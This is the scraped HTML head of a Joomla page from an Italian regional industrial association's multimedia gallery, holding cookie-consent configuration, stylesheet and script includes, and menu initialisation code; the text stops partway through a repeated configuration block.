

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=504
body_size: 20871
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
	<head><script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};</script>
    <!-- viewport fix for devices -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <!-- load core head -->
    <base href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="confindustria, confindustria chieti, confindustria pescara, unione industriali chieti, unione industriali pescara, confindustria teramo, unione industriali teramo" />
	<meta name="rights" content="Copyrights Confindustria Abruzzo Medio Adriatico" />
	<meta name="description" content="Confindustria Abruzzo Medio Adriatico - L'associazione degli Industriali delle provincie di Chieti, Pescara e Teramo - Sito ufficiale" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Multimedia gallery</title>
	<link href="/media/plg_system_loginpopup/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-news-portal/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/compressed_css.php?direction=ltr&amp;style=2&amp;cookiestyle=&amp;styleswitcher=0&amp;browser=chrome" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Nunito:400,300,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:400" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/cache/tpl-jm-news-portal/custom_css_6114c6b90552ae472930f559b0ce1226.css" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/modules/mod_artcalendar/css/master.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/moo_maximenuhck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/templatelayers/beez3-position1.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_janewsticker/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div#maximenuck li > a, div#maximenuck li > span { font-family: 'Lato';}
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > span.separator span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 15px; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.titreck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 1.2em; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.descck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.descck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.descck,
div#maximenuck .maxipushdownck li.maximenuck > a span.descck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.descck { font-size: 12px; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.titreck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.titreck { color: #024289 !important;font-size: 18px !important; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.descck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.descck{ font-size: 10px !important; } #maximenuck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck:hover div.floatck div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck {
left: auto !important;
height: auto;
width: auto;
display: none;
}

#maximenuck ul.maximenuck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck {
display: block;
left: auto !important;
height: auto;
width: auto;
}

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
display: block !important;
}@media screen and (max-width: 524px) {div#maximenuck ul.maximenuck li.maximenuck.nomobileck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }}@media screen and (min-width: 525px) {div#maximenuck ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }}div.mod_search109 input[type="search"]{ width:auto; }div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	<style>
/*
CSS for making YouTubeGallery player responsive (without javascript):
*/


div#YoutubeGalleryMainContainer1 {
width: 100% !important;
}
div#YoutubeGallerySecondaryContainer1, .YoutubeGalleryLogoCover1{
position: relative !important;
width: 100% !important;
height: 0 !important; padding-bottom: 56.25% !important; /* 16:9 */ 
}


div#YoutubeGallerySecondaryContainer1 iframe {
position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;
}

div#YoutubeGallerySecondaryContainer1 object{
width: 100% !important;
height: 100% !important;

position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;

}



</style>

    
       

    <!--[if lt IE 9]>
    
    
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie8.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 9]>
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    
    <!-- template path for styleswitcher script -->
    
    
            <link href="https://confindustriaabruzzoma.it/images/favicon.ico" rel="Shortcut Icon" />
        
	        <meta name="google-site-verification" content="qfFJoihUYAOYV_LRyWY7d7yunhP1Qwqnmzs9C-dSs84" />
        
        
    <!-- Google tag (gtag.js) -->
    
    
    
    <!-- Facebook Pixel Code -->
    

    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=326696638279409&ev=PageView
    &noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
<script src="/media/system/js/mootools-core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/mootools-more.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/modal.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<script src="/media/zen/js/jquery/jquery-noconflict.js" type="text/javascript"></script>
<script src="/media/system/js/polyfill.event.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/keepalive.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/jui/js/jquery-migrate.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/plg_system_loginpopup/js/script.js" type="text/javascript"></script>
<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="text/javascript"></script>
<script src="/media/jui/js/bootstrap.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/styleswitcher.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/scripts.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/modules/mod_artcalendar/js/coda.js" type="text/javascript"></script>
<script src="/media/jui/js/jquery.ui.core.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/maximenuck.v8.js" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/fancymenuck.v8.js" type="text/javascript"></script>
<script src="/media/system/js/html5fallback.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_janewsticker/assets/script.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript"></script>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/respond.src.js" type="text/javascript"></script>
<script src="//www.googletagmanager.com/gtag/js?id=G-SJB4YBZKZP" type="text/javascript"></script>
<script type="text/javascript">{"csrf.token":"32954bde64026b5a7e0cebc4cc593266","system.paths":{"root":"","base":""},"system.keepalive":{"interval":300000,"uri":"\/component\/ajax\/?format=json"}}</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	ExtStore.LoginPopup.offset_top	= 50;
	jQuery('a[href="/login"], a[href="#login"], a[href="#logout"]').click(function(event) {
		ExtStore.LoginPopup.open();

		event.stopPropagation();
		event.preventDefault();
	});

	jQuery('#lp-overlay, .lp-close').click(function() {
		ExtStore.LoginPopup.close();
	});
});jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://confindustriaabruzzoma.it/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','nfIKPxsOXX1689848805');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
				window.onload = function() {
			    Shadowbox.setup("a.mgthumbnails", {
							gallery:	"group_6970652357117",
							overlayColor: "#777777",
							overlayOpacity: 0.9,
							continuous: true,
							animate: true,
							animateFade: true,
							resizeDuration: 0.35,
							slideshowDelay: 0,
							viewportPadding: 20,
							fadeDuration: 0.35,
							displayNav: true,
							displayCounter: true,
							handleOversize: "resize"
			    });
				};
			jQuery(document).ready(function(jQuery){jQuery('#maximenuck').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 25,dureeOut : 10,menuID : 'maximenuck',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'slide',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',clickclose : '0',fxduration : 100});});jQuery(window).load(function(){
            jQuery('#maximenuck').FancyMaxiMenu({fancyTransition : 'linear',fancyDuree : 500});});var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
